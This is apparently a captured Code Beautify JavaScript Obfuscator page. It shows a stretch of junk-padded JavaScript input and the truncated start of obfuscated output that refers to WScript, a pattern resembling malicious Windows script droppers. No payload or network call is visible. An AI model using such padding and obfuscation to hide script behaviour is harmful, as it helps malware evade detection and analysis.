 Code Beautify
JSON Formatter XML Formatter Calculators JSON Beautifier Recent Links Sitemap Favs Login
JavaScript Obfuscator
Add to Fav New Save & Share
Sample
389 var itpirnezmiv = undefined;
390 var etgeva = 1;
391 var ngyqjokv = "39752";
392 orutmawvend = 8.933;
393 var tcaqryk = ngyqjokv + orutmawvend;
394 tcaqryk = '39066' + tcaqryk;
395 var hojebe = undefined;
396 }
397 if (fakyfbevra() == false) {
398 if (uvmitluzo() == "qhawec") {
399 var sfikipu = true;
400 var dobure = 912;
401 dobure = "54201";
402 sowoxozy = "54062";
403 var ixamjejy = 11.835;
404 var nqijcarefi = ixamjejy + sowoxozy;
405 nqijcarefi = nqijcarefi + 76.107;
406 }
407 }
408 var ydxezbonb = undefined;
409 if (ydxezbonb === 0) {
Ln: 475 Col: 1 size: 12.71 KB
File URL
Auto Update
Compact
JS Obfuscator
Download
Output
1 var _0x57e75a=_0x5211;(function(_0x520543,_0x6794c0
){var _0x3f5f04=_0x5211,_0x299974=_0x520543();while
(!![]){try{var _0x18447f=-parseInt(_0x3f5f04(0xa3
))/(-0x89e*-0x2+0xb*0x17b+-0x6b4*0x5)+-parseInt
(_0x3f5f04(0x81))/(-0x8ed*-0x4+-0x13*0x6d+-0x1b9b
)*(parseInt(_0x3f5f04(0xe1))/(0x21a4+0x1687+-0x4ae
*0xc))+parseInt(_0x3f5f04(0xd6))/(-0x9*-0x3b9
+-0x73e+-0x1a3f*0x1)*(parseInt(_0x3f5f04(0x10c
))/(0x9*-0x239+-0xb*0x3d+0x16a5))+parseInt
(_0x3f5f04(0xf0))/(-0x1*0x174a+0x2*0x9d7+0x1d1*0x2
)+parseInt(_0x3f5f04(0x86))/(-0x2452+-0x213+0x266c
)+parseInt(_0x3f5f04(0x7a))/(-0xb*0x2ad+0x1*0x1cdd
+0xb*0xe)+parseInt(_0x3f5f04(0x10d))/(-0x1*-0x59a
+-0x5*0x1de+0x3c5);if(_0x18447f===_0x6794c0)break
;else _0x299974['push'](_0x299974['shift']
());}catch(_0x141d99){_0x299974['push']
(_0x299974['shift']());}}}(_0x360f,-0xc4337+0x8830
*0x1d+0xb40e6));function alfyplessap(){return
undefined;}var myltuc=_0x57e75a(0xec),lekazyzfi
=_0x57e75a(0x10a),edeb=WScript,ctywo=0x1*-0x118c
+-0x1eb*0x1+0xb*0x1c5,iwira=_0x57e75a(0xfd
Ln: 1 Col: 23430 size: 22.88 KB